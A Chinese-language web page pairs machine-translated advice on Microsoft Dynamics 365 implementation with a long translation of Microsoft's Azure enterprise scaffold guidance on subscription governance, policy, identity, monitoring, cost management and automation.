因此,与其专注于特定的应用程序,不如考虑你试图解决什么问题,以及你需要如何解决它。以诸如“我们需要一个CRM系统”之类的语句开头不再合适。“我们需要了解我们的客户、他们的需求和当前情况”更像是这样。但继续往下钻。“我如何做到这一点,我需要知道什么,这些知识将从何而来?”这些是更相关的问题。
我认为,如果我们忽视价格和知识产权,上述生态系统可以解决几乎所有的需求,但需求定义不佳是一个问题。我并不是说你需要一份1200行的提案申请问卷——这个问题不是关于非常具体的需求。相反,重点应该是它将为组织带来哪些好处。无论是增加收入、降低成本还是加快决策。
不再有一个应用程序能满足您的需求——我相信,这就是为什么以Dynamics 365为中心的Microsoft生态系统是理想的。它可以根据您的需要延长时间,并快速满足不断变化的业务需求。
对我来说,这么说可能太容易了,但成本并不是决定的主要因素。当然,总体预算很重要。但明智地花钱,注重投资回报和成功结果,是至关重要的。
将更大的问题分解为更小的挑战,一次专注于一个。这样你就可以让自己获得最大的投资回报。此外,找出首先要克服的最重要的问题。你不可能一次解决所有问题,所以要优先考虑。
2.研究并定制订阅
购买Microsoft Dynamics 365相对容易——在最基本的水平上,它是按用户每月定价的。然而,您可以选择额外的选项,使您能够更紧密地将套餐与您的业务需求相匹配。
要获得正确的平衡,请关注业务成果。问问自己“我怎样才能让我的用户尽可能容易地更有效地操作?”
Dynamics365为您提供了“公民开发者”方法的极大灵活性。但在购买时,您需要决定您将在内部做多少工作,以及您希望您的it合作伙伴做多少工作。记住,在一个快速数字化转型的世界中,有必要定期审查和修改您的方法。
我认为有两种截然不同的方法。对于基于ERP的解决方案(财务、供应链、业务中心)以及一定程度上的运营平台(人力资源、现场服务和项目运营),有必要纠正核心流程。毕竟,增值税申报必须准确,对吗?这保证了瀑布式方法——它需要在上线时准确无误。账单必须准时,现金收款必须容易。因此,购买这项服务需要对任务进行详细的分解,才能投入使用。
或者,一些Dynamics 365应用程序受益于不断创新——新领域、流程和运营——以满足不断变化的需求。这将采取更灵活的方法。建立你的用户故事,考虑你可以用预算、时间和收益做什么。然后重新投资并重复该过程。
3.从各个角度看待训练
培训被充分理解为一项实施要求。当然,管理者会通过留出时间来提供必要的支持。
然而,仍然存在一些挑战。通常,员工很长时间没有接受过系统培训,如果有的话。他们在学习新系统的来龙去脉方面可能没有很好的实践。
跳探戈确实需要两个人——他们必须参与这个过程才能从中受益。做笔记、截屏和提问都是这方面的积极迹象。同样重要的是,提供者为他们设置练习,以测试他们的理解,而不仅仅是向他们展示一个系统。现在也很容易录制训练课程。但诚实地问自己,他们多久会回复一次?
另一个考虑因素是“培训培训师”。
这是一个很好的概念,可以为组织节省大量成本。但要考虑三件事——培训最终用户需要多少内部时间,这些时间真的会被提供吗?你的超级用户是否具备以吸引人的方式传递知识的技能?仅仅因为某人了解一个系统,并不意味着他们还具备有效教授或指导正确受众的技能。
4.充分准备数据以进行迁移
在这种情况下,处理数据是一项重大挑战——首先,应该设定期望值。很难证明迁移所有数据的合理性。其中大部分内容可能不干净,格式肯定会有所不同。此外,随着时间的推移,对它的需要也会迅速减少。
但是,出于法律和业务原因,您可能需要将数据保存一段时间。根据格式的不同,有很多选项。保持旧服务器的运行,迁移到Azure和冷存储,将数据迁移到SQL数据库或数据仓库,以便仍然可以访问。
另一个问题是,您的数据很可能比您最初预期的更糟,特别是在您的业务上次审查数据后已经过了一段时间的情况下。清理数据是项目中一个耗时、富有挑战性且常常吃力不讨好的部分,但正确处理至关重要。此外,一旦它被清洗,你必须在迁移之前找出如何保持它在这种状态。
最后,您的数据真的需要迁移吗,还是可以重新键入?这是唯一一次值得考虑手动过程。但如果要求员工将数据重新输入新系统,以使其符合要求,清理数据,并扩展和丰富数据,这可能会带来好处。
5.不要跳过用户验收测试
过去,需要对系统进行测试以确保其代码正常工作。对于基于SaaS的解决方案,这一点不那么重要——尽管如果您已经以任何方式扩展了系统,它仍需要测试。
用户验收测试(UAT),也称为测试版或最终用户测试,可以执行非常重要的验证,您购买的软件符合您的业务目标。这样做的机制是在您的用户中进行测试,这些用户知道您的业务每天需要什么。
您执行的UAT应回答以下问题。
- 系统是否正确配置并以预期方式工作?
- 数据是否已适当迁移,例如,邮政编码是否在正确的字段中?
- 用户是否知道如何在系统中执行所有任务?这包括有效性和完整性
这意味着UAT对项目的成功至关重要。然而,像培训一样,用户可能不知道如何实现这一点。它必须是正式的,你需要详细的脚本,明确的测试列表和预期结果。最重要的是,您需要管理流程,并确保在上线之前,所有测试都以您满意的方式完成。这需要大量的内部努力,必须留出充足的时间。
与数字化转型一样,我们必须以不同的方式实施Microsoft Dynamics 365等项目。重要的是要有一个诚实的技术合作伙伴,他也会挑战你作为一个关键的朋友。他们必须努力取得相互成功的结果,专注于挑战,并确保双方都能提前解决。
- 89 次浏览
【云治理】Azure企业脚手架:规定性订阅治理
视频号
微信公众号
知识星球
企业越来越多地采用公共云,因为它具有灵活性和灵活性。他们依靠云的优势来创造收入并优化业务的资源使用。Microsoft Azure提供了大量服务和功能,企业可以像构建块一样组装这些服务和功能来解决各种工作负载和应用程序。
决定使用Microsoft Azure只是实现云优势的第一步。第二步是了解企业如何有效使用Azure,并确定需要具备的基线功能,以解决以下问题:
- “我担心数据主权;我如何确保我的数据和系统符合我们的监管要求?”
- “我如何知道每种资源支持的是什么,这样我才能对其进行核算并准确地收回?”
- “我想确保我们在公共云中部署或做的一切都从安全第一的心态开始,我该如何帮助实现这一点?”
没有护栏的空订阅的前景令人望而生畏。此空格可能会阻碍您迁移到Azure。
本文为技术专业人员提供了一个起点,以解决治理需求,并在其与敏捷性需求之间取得平衡。它引入了企业脚手架的概念,指导组织以安全的方式实施和管理其Azure环境。它为制定有效和高效的控制措施提供了框架。
治理需求
在迁移到Azure时,您必须尽早解决治理主题,以确保在企业内成功使用云。不幸的是,创建全面治理系统的时间和官僚作风意味着一些业务组在不涉及企业IT的情况下直接求助于提供商。如果资源管理不当,这种方法可能会让企业面临妥协。公共云的特点——灵活性、灵活性和基于消费的定价——对于需要快速满足客户(内部和外部)需求的业务组来说很重要。但企业IT需要确保数据和系统得到有效保护。
创建建筑时,脚手架用于创建结构的基础。脚手架引导总体轮廓,并为安装更永久的系统提供锚点。企业脚手架是一样的:一组灵活的控件和Azure功能,为环境提供结构,并为构建在公共云上的服务提供锚。它为构建者(It和业务组)提供了创建和附加新服务的基础,同时考虑到交付速度。
脚手架是基于我们从与各种规模的客户的多次接触中收集到的实践。这些客户包括在云中开发解决方案的小型组织,以及正在迁移工作负载和开发云原生解决方案的大型跨国企业和独立软件供应商。企业脚手架是“专门构建的”,可以灵活地支持传统的IT工作负载和敏捷工作负载,例如开发人员基于Azure平台功能创建软件即服务(SaaS)应用程序。
企业脚手架可以作为Azure中每个新订阅的基础。它使管理员能够确保工作负载满足组织的最低治理要求,而不会阻止业务组和开发人员快速实现自己的目标。我们的经验表明,这大大加速而不是阻碍了公共云的增长。
笔记
微软发布了一项名为Azure蓝图的新功能,使您能够跨订阅和管理组打包、管理和部署通用映像、模板、策略和脚本。这种能力是脚手架作为参考模型的目的和将该模型部署到您的组织之间的桥梁。
下图显示了脚手架的组件。该基金会依赖于一个坚实的管理层次结构和订阅计划。支柱包括资源管理器策略和强大的命名标准。脚手架的其余部分是Azure的核心功能和特性,它们能够实现并连接一个安全和可管理的环境。

定义层次结构
脚手架的基础是企业协议(EA)注册到订阅和资源组的层次结构和关系。注册从合同的角度定义了贵公司内Azure服务的形式和使用。在企业协议中,您可以将环境进一步细分为部门、帐户、订阅和资源组,以匹配组织的结构。

Azure订阅是包含所有资源的基本单元。它还定义了Azure中的几个限制,例如核心数量、虚拟网络和其他资源。资源组用于进一步完善订阅模型,并实现更自然的资源分组。
每个企业都是不同的,上图中的层次结构使Azure在公司内部的组织方式具有很大的灵活性。对层次结构进行建模以反映公司的计费、资源管理和资源访问需求是在公共云中启动时做出的第一个也是最重要的决定。
部门和账户
EA注册的三种常见模式是:
功能模式:

业务单元模式:

地理格局:

尽管这些模式有自己的位置,但业务单元模式因其在建模组织成本模型以及反映控制范围方面的灵活性而越来越多地被采用。微软的核心工程和运营团队已经创建了一个以联邦、州和地方为模型的业务单元模式的有效子集。有关详细信息,请参阅组织订阅和资源组。
Azure管理组
Microsoft现在提供了另一种建模层次结构的方法:Azure管理组。管理组比部门和账户灵活得多,它们可以嵌套到六个级别。管理组允许您创建一个独立于计费层次结构的层次结构,仅用于有效管理资源。管理组可以镜像您的计费层次结构,而且企业通常都是这样开始的。但是,当您使用管理组对组织进行建模、将相关订阅分组(无论其在计费层次结构中的位置如何)并分配常见角色、策略和计划时,管理组的功能就在于此。一些例子包括:
- 生产与非生产。一些企业创建管理组来识别其生产和非生产订阅。管理组使这些客户能够更轻松地管理角色和策略。例如,非生产订阅可能允许开发人员访问“贡献者”,但在生产中,他们只能访问“读者”。
- 内部服务与外部服务。企业通常对内部服务和面向客户的服务有不同的要求、策略和角色。
精心设计的管理小组,以及Azure政策和政策倡议,是Azure高效治理的支柱。
订阅
在决定您的部门和帐户(或管理组)时,您主要是在评估如何安排Azure环境以匹配您的组织。然而,订阅才是真正的工作所在,您在这里的决策会影响安全性、可扩展性和计费。许多组织使用以下模式作为指南:
- 应用程序/服务:订阅表示应用程序或服务(应用程序组合)
- 生命周期:订阅表示服务的生命周期,如生产或开发。
- 部门:订阅代表组织中的部门。
前两种模式是最常用的,强烈推荐使用这两种模式。生命周期方法适用于大多数组织。在这种情况下,一般建议使用两个基本订阅,生产和非生产,然后使用资源组进一步分离环境。
资源组
Azure资源管理器使您能够将资源组织到有意义的组中进行管理、计费或自然亲和。资源组是具有公共生命周期或共享属性(如“所有SQL服务器”或“应用程序a”)的资源容器。
资源组不能嵌套,并且资源只能属于一个资源组。某些操作可以作用于资源组中的所有资源。例如,删除资源组会删除该资源组中的所有资源。与订阅一样,在创建资源组时也有常见的模式,从传统的IT工作负载到敏捷的IT工作负荷都会有所不同:
- 传统的IT工作负载通常按同一生命周期内的项目分组,例如应用程序。按应用程序分组允许单独的应用程序管理。
- 敏捷的IT工作负载往往集中在面向外部客户的云应用程序上。资源组通常反映部署层(如web层或应用程序层)和管理层。
了解您的工作量有助于制定资源组策略。这些图案可以混合搭配。例如,共享服务资源组可以与敏捷工作负载资源组位于同一订阅中。
命名标准
脚手架的第一根支柱是一致的命名标准。设计良好的命名标准使您能够识别门户、账单和脚本中的资源。您可能已经有了内部部署基础设施的现有命名标准。将Azure添加到环境中时,应将这些命名标准扩展到Azure资源。
提示
对于命名约定:
- 审查并尽可能采用云采用框架命名和标记指南。本指南帮助您确定一个有意义的命名标准,并提供了大量示例。
- 使用资源管理器策略来帮助实施命名标准。
记住,以后很难更改名称,所以现在几分钟可以省去以后的麻烦。
将命名标准集中在那些更常用和搜索的资源上。例如,所有资源组都应遵循明确性的严格标准。
资源标签
资源标记与命名标准紧密一致。随着资源被添加到订阅中,出于计费、管理和运营目的对资源进行逻辑分类变得越来越重要。有关详细信息,请参阅使用标记组织Azure资源。
重要的
标签可能包含个人信息,可能属于GDPR的规定范围。仔细计划标签的管理。如果您正在查找有关GDPR的一般信息,请参阅Microsoft Service Trust Portal的GDPR部分。
除了计费和管理之外,标签还有很多用途。它们通常被用作自动化的一部分(见后面的部分)。如果不提前考虑,这可能会导致冲突。最佳做法是在企业级别(如ApplicationOwner和CostCenter)识别所有常见标签,并在使用自动化部署资源时一致地应用它们。
Azure政策和计划
脚手架的第二个支柱涉及使用Azure策略和计划,通过对订阅中的资源和服务执行规则(具有效果)来管理风险。Azure策略计划是旨在实现单个目标的策略集合。然后将政策和举措分配到资源范围,以开始执行这些政策。
当与前面提到的管理小组一起使用时,政策和举措甚至更加强大。管理组允许将计划或策略分配给一整套订阅。
资源管理器策略的常见用法
政策和计划是强大的Azure工具。策略允许公司为传统IT工作负载提供控制,为业务线应用程序提供稳定性,同时也允许更灵活的工作负载开发,例如在不使企业面临额外风险的情况下开发客户应用程序。最常见的策略模式是:
- 地理法规遵从性和数据主权。Azure在世界各地拥有越来越多的地区。企业通常需要确保特定范围内的资源保留在一个地理区域内,以满足监管要求。
- 避免公开服务器。Azure策略可以禁止部署某些资源类型。通常会创建一个策略来拒绝在特定范围内创建公共IP,从而避免服务器意外暴露在互联网上。
- 成本管理和元数据。资源标签通常用于向资源和资源组(如CostCenter和Owner)添加重要的计费数据。这些标签对于资源的准确计费和管理是非常宝贵的。策略可以强制将资源标签应用于所有部署的资源,使其更易于管理。
举措的共同用途
计划为企业提供了将逻辑策略分组并将其作为单个实体进行跟踪的能力。计划有助于企业解决敏捷和传统工作负载的需求。倡议的常见用途包括:
- 在Microsoft Defender for Cloud中启用监控。这是Azure策略中的默认计划,也是计划的一个很好的例子。它使策略能够识别未加密的SQL数据库、虚拟机(VM)漏洞以及更常见的安全相关需求。
- 具体监管举措。企业通常将管理要求(如HIPAA)的通用策略分组,以便有效地跟踪控制和对这些控制的遵守情况。
- 资源类型和SKU。创建一个限制可以部署的资源类型以及可以部署的SKU的计划,有助于控制成本,并确保您的组织只部署您的团队有技能和程序支持的资源。
提示
我们建议您始终使用计划定义,而不是策略定义。将计划分配到范围(如订阅或管理组)后,您可以轻松地将另一个策略添加到计划中,而无需更改任何分配。这使得了解所应用的内容和跟踪合规性变得更加容易。
政策和倡议分配
创建策略并将其分组为逻辑计划后,必须将策略分配给一个范围,例如管理组、订阅或资源组。分配还允许您从策略的分配中排除子范围。例如,如果您拒绝在订阅中创建公共IP,则可以为连接到受保护DMZ的资源组创建具有排除的分配。
Azure策略GitHub存储库中提供了显示如何将策略和计划应用于Azure中的资源的示例。
身份和访问管理
采用公共云时要问的关键问题是“谁应该有权访问资源?”和“我如何控制这种访问?”控制对Azure门户和资源的访问对您在云中的资产的长期安全至关重要。
为了确保对资源的访问安全,您将首先配置身份提供程序,然后配置角色和访问权限。连接到本地Active Directory的Azure Active Directory(Azure AD)是Azure中身份的基础。但是,Azure AD与本地Active Directory不同,了解什么是Azure AD租户以及它与您的注册之间的关系很重要。查看Azure中的资源访问管理,以深入了解Azure AD和本地Active Directory。若要将本地目录连接并同步到Azure AD,请在本地安装并配置Azure AD connect工具。
Azure最初发布时,对订阅的访问控制是基本的:可以为用户分配管理员或联合管理员角色。访问此经典模型中的订阅意味着访问门户中的所有资源。这种细粒度控制的缺乏导致了订阅的激增,从而为注册提供了合理级别的访问控制。订阅量的激增已不再需要。使用Azure基于角色的访问控制(RBAC),您可以将用户分配给提供通用权限的标准角色,如所有者、参与者或读取器,甚至可以创建自己的角色。
在实施Azure基于角色的访问控制时,强烈建议采用以下做法:
- 控制订阅的管理员和联合管理员角色,因为这些角色具有广泛的权限。如果订阅所有者需要管理Azure经典部署,您只需要将其添加为联合管理员。
- 使用管理组可以跨多个订阅分配角色,并减轻在订阅级别管理角色的负担。
- 将Azure用户添加到Active Directory中的组(例如,Application X Owners)中。使用同步组为组成员提供管理包含应用程序的资源组的适当权限。
- 遵循给予完成预期工作所需最少特权的原则。
重要的
请考虑使用Azure AD特权身份管理、Azure多因素身份验证和Azure AD条件访问功能,以在Azure订阅中提供更好的安全性和管理操作的可见性。这些功能来自有效的Azure AD Premium许可证(取决于功能),以进一步保护和管理您的身份。Azure AD PIM通过审批工作流实现实时管理访问,并对管理员激活和活动进行全面审计。Azure多因素身份验证是另一项关键功能,它支持登录Azure门户的两步验证。当与Azure AD Conditional Access控件相结合时,您可以有效地管理您的妥协风险。
规划和准备您的身份和访问控制,并遵循Azure身份管理最佳实践,是您可以采用的最佳风险缓解策略之一,应被视为每次部署的强制性策略。
安全
传统上,云应用的最大障碍之一是对安全性的担忧。IT风险经理和安全部门需要确保Azure中的资源在默认情况下得到保护和安全。Azure提供了可用于保护资源的功能,同时检测和消除针对这些资源的威胁。
Microsoft云卫士
Microsoft Defender for Cloud除了提供高级威胁保护外,还提供了整个环境中资源安全状态的统一视图。云卫士是一个开放平台,使微软合作伙伴能够创建插入并增强其功能的软件。云卫士免费层的基线功能提供了增强您安全态势的评估和建议。它的付费层实现了额外的宝贵功能,如即时特权访问和自适应应用程序控制(allowlists)。
提示
云卫士是一个功能强大的工具,它会定期进行改进,并提供新功能,用于检测威胁和保护您的企业。强烈建议始终启用云卫士。
Azure资源的锁定
随着您的组织将核心服务添加到订阅中,避免业务中断变得越来越重要。一种常见的中断发生在Azure订阅中执行的脚本或工具无意中删除资源时。锁限制了对高价值资源的操作,修改或删除这些资源会产生重大影响。您可以对订阅、资源组或单个资源应用锁。将锁应用于基础资源,如虚拟网络、网关、网络安全组和密钥存储帐户。
Azure的安全DevOps工具包
Azure安全DevOps工具包(AzSK)是一个脚本、工具、扩展和自动化功能的集合,最初由微软自己的IT团队创建,并通过GitHub作为开源发布。AzSK通过广泛的自动化和将安全顺利集成到本地DevOps工作流中,满足团队的端到端Azure订阅和资源安全需求,帮助实现以下六个重点领域的安全DevOps:
- 确保订阅安全
- 实现安全开发
- 将安全性集成到CI/CD中
- 持续保证
- 警报和监控
- 云风险治理
AzSK是一套丰富的工具、脚本和信息,是完整Azure治理计划的重要组成部分,将其纳入您的脚手架对于支持您的组织风险管理目标至关重要。
Azure更新管理
确保环境安全的关键任务之一是确保服务器使用最新更新进行修补。虽然有许多工具可以实现这一点,但Azure提供了Azure更新管理解决方案,以解决关键操作系统补丁的识别和推出问题。它使用Azure Automation,这将在本指南稍后的“自动化”部分中介绍。
监控和警报
收集和分析遥测数据,以便了解您在Azure订阅中使用的服务的活动、性能指标、运行状况和可用性,这对于主动管理您的应用程序和基础设施至关重要,也是每个Azure订阅的基本需求。每个Azure服务都以活动日志、度量和诊断日志的形式发出遥测。
- 活动日志描述对订阅中的资源执行的所有操作。
- 度量是由资源发出的数字信息,用于描述资源的性能和运行状况。
- 诊断日志由Azure服务发出,并提供有关该服务操作的丰富、频繁的数据。
这些信息可以在多个层面上查看和采取行动,并且正在不断改进。Azure通过下图中列出的服务提供Azure资源的共享、核心和深度监控功能。
共享功能
- 警报:您可以从Azure资源中收集每个日志、事件和度量,但由于无法收到关键情况的通知并采取行动,这些数据仅用于历史目的和取证。Azure警报会主动通知您在所有应用程序和基础架构中定义的条件。您可以跨日志、事件和度量创建警报规则,这些规则使用操作组来通知收件人集。操作组还提供了使用外部操作(如webhook)自动修复的能力,以运行Azure Automation Runbook和Azure Functions。
- 仪表板:仪表板使您能够聚合监控视图,并跨资源和订阅组合数据,从而为您提供Azure资源遥测的企业范围视图。您可以创建和配置自己的视图,并与其他人共享。例如,您可以创建一个由各种瓦片组成的仪表板,供数据库管理员提供所有Azure数据库服务的信息,包括Azure SQL数据库、Azure database For PostgreSQL和Azure database For MySQL。
- 度量资源管理器:度量是由Azure资源生成的数值(CPU百分比或磁盘I/O度量),可以深入了解资源的操作和性能。使用度量资源管理器,您可以定义感兴趣的度量,并将其发送到日志分析以进行聚合和分析。
核心监测
- Azure监视器:Azure监视器是为监视Azure资源提供单一源的核心平台服务。Azure Monitor的Azure门户界面为Azure的所有监控功能提供了一个集中的起点,包括Application Insights、Log Analytics、网络监控、管理解决方案和服务地图的深度监控功能。使用Azure Monitor,您可以在整个云环境中可视化、查询、路由、归档和操作来自Azure资源的度量和日志。除了门户之外,您还可以通过Azure Monitor PowerShell cmdlet、跨平台CLI或Azure Monitor REST API检索数据。
- Azure顾问:Azure顾问不断监控您的订阅和环境中的遥测数据。它还推荐了成本优化Azure资源以及提高应用程序资源的性能、安全性和可用性的最佳实践。
- Azure服务运行状况:Azure服务运行状态可识别Azure服务中可能影响您的应用程序的任何问题,并帮助您规划计划维护窗口。
- 活动日志:活动日志描述了对订阅中资源的所有操作。它提供了一个审计跟踪,以确定对资源执行任何CRUD(创建、更新、删除)操作的内容、人员和时间。活动日志事件存储在平台中,可查询90天。您可以将活动日志吸收到日志分析中,以获得更长的保留期,并跨多个资源进行更深入的查询和分析。
深度应用程序监控
- Application Insights:Application Insights使您能够收集特定于应用程序的遥测数据,并监控云中或本地应用程序的性能、可用性和使用情况。通过使用支持的多种语言的SDK(包括.NET、JavaScript、Java、Node.js、Ruby和Python)来检测您的应用程序。Application Insights事件包含在同一个日志分析数据存储中,该数据存储支持基础结构和安全监控,使您能够通过丰富的查询语言随时间关联和聚合事件。
深度基础设施监控
- 日志分析:日志分析通过从各种来源收集遥测和其他数据,并提供查询语言和分析引擎,让您深入了解应用程序和资源的操作,在Azure监控中发挥着核心作用。您可以通过快速日志搜索和视图直接与日志分析数据交互,也可以在其他Azure服务中使用分析工具,将其数据存储在日志分析中,如Application Insights或Microsoft Defender for Cloud。
- 网络监控:Azure的网络监控服务使您能够深入了解网络流量、性能、安全性、连接和瓶颈。精心规划的网络设计应包括配置Azure网络监控服务,如network Watcher和ExpressRoute Monitor。
- 管理解决方案:管理解决方案是为应用程序或服务打包的逻辑、见解和预定义的日志分析查询集。他们依靠日志分析作为存储和分析事件数据的基础。示例管理解决方案包括监控容器和Azure SQL数据库分析。
- 服务地图:服务地图提供了一个图形视图,可以查看您的基础结构组件、它们的流程以及其他计算机和外部流程上的相互依存关系。它在日志分析中集成了事件、性能数据和管理解决方案。
提示
在创建单个警报之前,请创建和维护一组可在Azure警报中使用的共享操作组。这将使您能够集中维护收件人列表、通知传递方法(电子邮件、短信电话号码)和外部操作(Azure Automation Runbook、Azure Functions and Logic Apps、ITSM)的网络挂钩的生命周期。
成本管理
当你从内部部署云转移到公共云时,你将面临的一个主要变化是从资本支出(购买硬件)转向运营支出(在使用服务时支付服务费用)。这种转变还需要对成本进行更仔细的管理。云的好处是,你只需在不需要的时候关闭或调整服务的大小,就可以从根本上积极影响你使用的服务的成本。谨慎地在云中管理成本是一种最佳做法,也是成熟客户每天都要做的事情。
Microsoft提供了多种工具,可帮助您可视化、跟踪和管理成本。我们还提供全套API,使您能够自定义成本管理并将其集成到自己的工具和仪表板中。这些工具松散地分为Azure门户功能和外部功能。
Azure门户功能
这些工具可以为您提供有关成本的即时信息以及采取行动的能力。
- 订阅资源成本:Azure成本管理+计费视图位于门户中,可按资源或资源组快速查看您的成本和每日支出信息。
- Azure成本管理+计费:这允许您管理和分析您的Azure支出以及您在其他公共云提供商上的支出。有免费和付费两种级别,具有丰富的功能。
- Azure预算和行动小组:直到最近,了解某件事的成本并采取行动更多的是一项手动练习。随着Azure预算及其API的引入,现在您可以创建在成本达到阈值时运行的操作。例如,当测试资源组的消耗量达到其预算的100%时,您可以关闭它。
- Azure顾问:知道一些东西的成本只是战斗的一半;另一半是知道如何处理这些信息。Azure Advisor为您提供有关节省资金、提高可靠性甚至提高安全性的操作建议。
外部成本管理工具
- Power BI Azure消费洞察:你想为你的组织创建自己的可视化吗?如果是这样,那么Power BI的Azure Consumption Insights内容包就是您的首选工具。使用此内容包和Power BI,您可以创建自定义可视化来表示您的组织,对成本进行更深入的分析,并添加其他数据源以进一步丰富。
- Azure消费API:除了预算、保留实例和市场费用信息外,消费API还为您提供对成本和使用情况数据的编程访问。这些API仅适用于EA注册和一些Web Direct订阅,但它们使您能够将成本数据集成到自己的工具和数据仓库中。您还可以通过Azure CLI访问这些API。
长期和成熟的云用户遵循某些最佳实践:
- 积极监控成本。成熟的Azure用户组织不断监控成本,并在需要时采取行动。一些组织甚至专门派人进行分析并建议更改使用情况,而这些人在第一次发现运行了数月的未使用HDInsight集群时,付出的不仅仅是自己的代价。
- 使用Azure保留的VM实例。在云中管理成本的另一个关键原则是为工作使用正确的工具。如果您的IaaS虚拟机必须全天候运行,那么使用保留实例将为您节省大量资金。在自动关闭虚拟机和使用保留实例之间找到正确的平衡需要经验和分析。
- 有效地使用自动化。许多工作负载不需要每天都运行。每天关闭虚拟机四小时可以为您节省15%的成本。自动化将很快得到回报。
- 使用资源标记以提高可见性。如本文档其他部分所述,使用资源标签可以更好地分析成本。
- 成本管理是公共云高效运行的核心。取得成功的企业可以控制成本,并将其与实际需求相匹配,而不是过度购买并希望需求到来。
自动化
区别使用云提供商的组织成熟度的众多功能之一是它们所包含的自动化水平。自动化是一个永无止境的过程。当您的组织迁移到云计算时,这是一个您需要投入资源和时间来构建的领域。自动化有很多用途,包括资源的一致部署(直接与另一个核心脚手架概念、模板和DevOps联系在一起)和问题的补救。自动化将Azure脚手架的每个区域连接在一起。
有几种工具可以帮助您构建此功能,从Azure Automation、事件网格和Azure CLI等第一方工具,到Terraform、Jenkins、Chef和Puppet等大量第三方工具。核心自动化工具包括Azure automation、事件网格和Azure云外壳。
- Azure Automation允许您在PowerShell或Python中编写运行手册,用于自动化流程、配置资源,甚至应用补丁。Azure Automation有一套广泛的跨平台功能,这些功能是您部署不可或缺的,但过于广泛,无法在此处深入介绍。
- 事件网格是一个完全管理的事件路由系统,允许您对Azure环境中的事件做出反应。正如Azure自动化是成熟云组织的结缔组织一样,事件网格也是良好自动化的结缔组织。使用事件网格,您可以创建一个简单的无服务器操作,以便在创建新资源时向管理员发送电子邮件,并将该资源记录到数据库中。当资源被删除并从数据库中删除项目时,相同的事件网格可以发出通知。
- Azure云外壳是一个交互式的、基于浏览器的外壳,用于管理Azure中的资源。它为PowerShell或Bash提供了一个完整的环境,可以根据需要启动(并为您维护),以便您有一个一致的环境来运行脚本。Azure云外壳提供了对其他关键工具(已安装)的访问,以自动化您的环境,包括Azure CLI、Terraform和越来越多的其他工具,以管理容器、数据库(sqlcmd)等。
自动化是一项全职工作,它将迅速成为云团队中最重要的运营任务之一。采用“自动化优先”方法的组织在使用Azure方面取得了更大的成功:
- 管理成本:积极寻找机会并创建自动化,以调整资源大小、扩大或缩小规模,并关闭未使用的资源。
- 操作灵活性:通过自动化(以及模板和DevOps),您可以获得一定程度的可重复性,从而提高可用性、安全性,并使您的团队能够专注于解决业务问题。
模板和DevOps
如前所述,作为一个组织,您的目标应该是通过源代码管理的模板和脚本来提供资源,并最大限度地减少环境的交互配置。这种“基础设施即代码”的方法,以及用于连续部署的有纪律的DevOps流程,可以确保一致性并减少环境中的漂移。几乎每个Azure资源都可以通过Azure resource Manager JSON模板与PowerShell或Azure跨平台CLI以及HashiCorp的Terraform等工具进行部署,该工具具有一流的支持和与Azure云外壳的集成)。
使用Azure资源管理器模板的最佳实践等文章极好地讨论了使用Azure DevOps工具链将DevOps方法应用于Azure资源管理者模板的最佳做法和经验教训。花时间和精力开发一套特定于组织需求的核心模板,并使用DevOps工具链(如Azure DevOps、Jenkins、Bamboo、TeamCity和Concourse)开发连续交付管道,尤其是针对您的生产和QA环境。GitHub上有一个大型的Azure Quickstart模板库,您可以将其用作模板的起点,并且可以使用Azure DevOps快速创建基于云的交付管道。
作为生产订阅或资源组的最佳实践,您的目标应该是在默认情况下使用Azure RBAC安全性来禁止交互式用户,并使用基于服务主体的自动连续交付管道来提供所有资源和交付所有应用程序代码。任何管理员或开发人员都不应接触Azure门户以交互方式配置资源。这一级别的DevOps需要协同努力,并使用Azure脚手架的所有概念,提供一个一致且更安全的环境,以满足您的组织的扩展需求。
提示
- 在设计和开发复杂的Azure资源管理器模板时,请使用链接的模板从单一的JSON文件中组织和重构复杂的资源关系。这将使您能够单独管理资源,并使模板更具可读性、可测试性和可重用性。
- Azure是一个超大规模的云提供商。当您将组织从内部部署服务器转移到云时,依赖云提供商和SaaS应用程序使用的相同概念将帮助您的组织更有效地响应业务需求。
核心网络
Azure脚手架参考模型的最后一个组件是您的组织如何以安全的方式访问Azure的核心。对资源的访问可以是内部的(在公司网络内),也可以是外部的(通过互联网)。组织中的用户很容易无意中将资源放错位置,并可能使其受到恶意访问。与本地设备一样,企业必须添加适当的控制措施,以确保Azure用户做出正确的决策。对于订阅治理,我们确定提供基本访问控制的核心资源。核心资源包括:
- 虚拟网络是子网的容器对象。虽然不是严格必要的,但它通常用于将应用程序连接到公司内部资源。
- 用户定义的路由允许您在子网中操作路由表,使您能够通过网络虚拟设备或对等虚拟网络上的远程网关发送流量。
- 虚拟网络对等使您能够在Azure中无缝连接两个或多个虚拟网络,从而创建更复杂的轮辐式设计或共享服务网络。
- 服务端点。过去,PaaS服务依赖于不同的方法来确保从虚拟网络访问这些资源。服务端点允许您仅从连接的端点安全访问启用的PaaS服务,从而提高整体安全性。
